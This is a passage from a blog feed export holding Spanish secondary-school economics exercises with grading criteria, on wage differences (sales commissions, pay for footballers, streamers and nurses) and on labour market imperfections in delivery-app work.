small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 